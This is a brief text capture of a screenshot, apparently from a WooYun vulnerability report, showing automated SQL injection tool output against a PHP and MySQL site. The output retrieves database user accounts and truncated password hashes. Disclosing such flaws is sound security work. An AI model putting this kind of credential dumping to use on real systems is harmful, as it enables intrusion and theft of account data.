 web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:05:50] [INFO] fetching database users password hashe
[14:05:51] [WARNING] reflective value(s) found and filte
[14:05:51] [INFO] the SQL query used returns 8 entries
[14:05:51] [INFO] retrieved: "root","*DC747F672B212CE0D5
[14:05:51] [INFO] retrieved: "root",""
[14:05:51] [INFO] retrieved: "root",""
[14:05:51] [INFO] retrieved: "",""
[14:05:51] [INFO] retrieved: "",""
[14:05:52] [INFO] retrieved: "rcoa","*A35CB7BD8971367AAA
[14:05:52] [INFO] retrieved: "newsselect","*A154C52565E9
[14:05:52] [INFO] retrieved: "rcfoa","*A35CB7BD8971367AA
www.wooyun.org